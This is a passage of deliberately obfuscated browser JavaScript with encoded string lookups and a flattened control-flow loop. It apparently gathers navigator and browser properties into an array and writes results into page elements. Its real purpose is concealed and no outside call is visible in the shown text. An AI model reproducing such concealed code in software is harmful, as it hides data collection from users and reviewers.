'\x72\x40\x6f\x49')][_0xfcb0('0x18a', '\x68\x50\x30\x5b')][0x1][_0xfcb0('0x18b', '\x69\x32\x6d\x38')];}],[_0xfcb0('0x18c', '\x56\x6d\x36\x69'),_0xfcb0('0x18d', '\x55\x6d\x47\x48'),function(){return navigator[_0xfcb0('0x18e', '\x21\x6a\x68\x21')][_0xfcb0('0x18f', '\x76\x39\x79\x38')][0x2][_0xfcb0('0x190', '\x76\x40\x49\x23')];}],[_0xfcb0('0x191', '\x56\x46\x29\x77'),_0xfcb0('0x13f', '\x68\x61\x4d\x48'),function(){return navigator[_0xfcb0('0x192', '\x72\x40\x6f\x49')][_0xfcb0('0x193', '\x33\x36\x46\x71')];}],[_0xfcb0('0x194', '\x6b\x47\x40\x6e'),_0xfcb0('0x10d', '\x45\x43\x42\x5d'),function(){return navigator[_0xfcb0('0x195', '\x4c\x42\x32\x71')];}],[_0xfcb0('0x196', '\x33\x36\x46\x71'),_0xfcb0('0x18d', '\x55\x6d\x47\x48'),function(){return navigator[_0xfcb0('0x197', '\x56\x6d\x36\x69')][_0xfcb0('0x198', '\x37\x39\x34\x5a')];}],[_0xfcb0('0x199', '\x6f\x69\x79\x49'),_0xfcb0('0x146', '\x37\x39\x34\x5a'),function(){return navigator[_0xfcb0('0x19a', '\x48\x33\x46\x23')][_0xfcb0('0x106', '\x6b\x70\x66\x63')];}]];try{var _0x467649=_0xfcb0('0x19b', '\x33\x36\x46\x71')[_0xfcb0('0x19c', '\x21\x6a\x68\x21')]('\x7c'),_0x5bedc8=0x0;while(!![]){switch(_0x467649[_0x5bedc8++]){case'\x30':while(--_0xd4b859){_0x296df6=_0x433a27[_0xfcb0('0x19d', '\x4b\x71\x67\x70')](_0x296df6[_0xfcb0('0x19e', '\x52\x79\x46\x6e')](0x1),_0x296df6[0x0]);}continue;case'\x31':var _0xfd0330=_0x433a27[_0xfcb0('0x19f', '\x48\x33\x46\x23')](_0x296df6[_0xfcb0('0xa2', '\x4d\x59\x31\x49')],0x2);continue;case'\x32':_0x433a27[_0xfcb0('0x1a0', '\x77\x23\x79\x21')](_0x39ef6b);continue;case'\x33':_0x1d47b4[_0xfcb0('0x1a1', '\x4f\x26\x4b\x25')]([_0x433a27[_0xfcb0('0x1a2', '\x45\x43\x42\x5d')](_0x433a27[_0xfcb0('0x1a3', '\x33\x36\x46\x71')]('\x27',_0x194454),'\x27')+_0xfcb0('0x1a4', '\x6f\x69\x79\x49'),_0xfcb0('0x146', '\x37\x39\x34\x5a'),function(){return _0x194454[_0xfcb0('0x1a5', '\x57\x4c\x4d\x25')]();}]);continue;case'\x34':if(_0x7f0682){_0x1d47b4[_0xfcb0('0x1a6', '\x31\x47\x61\x78')]([_0x7f0682,_0xfcb0('0x16e', '\x6b\x70\x66\x63')]);_0x433a27[_0xfcb0('0x1a7', '\x31\x47\x61\x78')](_0x5b79b7,_0x433a27[_0xfcb0('0x1a8', '\x31\x47\x61\x78')](_0x4337bc,_0x1d47b4));}continue;case'\x35':if(!_0x26c588[_0xfcb0('0x1a9', '\x21\x75\x2a\x33')])_0x26c588[_0xfcb0('0x1aa', '\x52\x79\x46\x6e')]=_0x87a22e;continue;case'\x36':var _0xd4b859=0x4;continue;case'\x37':var _0x296df6=_0xfcb0('0x1ab', '\x6e\x63\x41\x43');continue;case'\x38':if(_0x5b532f){try{_0x33befe[_0xfcb0('0x1ac', '\x4c\x42\x32\x71')]=_0x433a27[_0xfcb0('0x1ad', '\x4c\x42\x32\x71')](_0x25a95a,_0x5b532f);}catch(_0x16c844){}}continue;case'\x39':var _0x524743=_0x296df6;continue;case'\x31\x30':_0x43efc2[_0xfcb0('0x1ae', '\x4d\x30\x32\x50')](_0xfcb0('0x1af', '\x37\x39\x34\x5a'))[_0xfcb0('0x1b0', '\x5e\x6f\x68\x62')]=_0x433a27[_0xfcb0('0x1b1', '\x42\x49\x74\x6c')](_0xfcb0('0x1b2', '\x68\x50\x30\x5b'),_0x26c588[_0xfcb0('0x1b3', '\x21\x6a\x68\x21')][_0xfcb0('0x1b4', '\x37\x39\x34\x5a')]());continue;case'\x31\x31':_0x433a27[_0xfcb0('0x1b5', '\x65\x65\x70\x6d')](_0x5b79b7,_0x4337bc(_0x1d47b4));continue;case'\x31\x32':var _0x194454=_0xfcb0('0x1b6', '\x39\x42\x55\x35');continue;case'\x31\x33':while(--_0xfd0330){_0x524743=_0x433a27[_0xfcb0('0x1b7', '\x6b\x47\x40\x6e')](_0x524743[_0xfcb0('0x1b8', '\x68\x61\x4d\x48')](0x1),_0x524743[0x0]);}continue;}break;}}catch(_0x23131d){_0x43efc2[_0xfcb0('0x1b9', '\x4c\x31\x50\x35')](_0xfcb0('0x1ba', '\x69\x32\x6d\x38'))[_0xfcb0('0x1bb', '\x72\x5e\x58\x25')]=_0x433a27[_0xfcb0('0x1bc', '\x55\x30\x5e\x2a')](_0xfcb0('0x1bd', '\x68\x61\x4d\x48'),_0x26c588[_0xfcb0('0x1be', '\x6b\x70\x66\x63')](_0x23131d[_0xfcb0('0x1bf', '\x45\x43\x42\x5d')]));}finally{if(_0x5b532f)_0x33befe[_0xfcb0('0x1c0', '\x32\x52\x6a\x61')]=_0x5b532f;}}());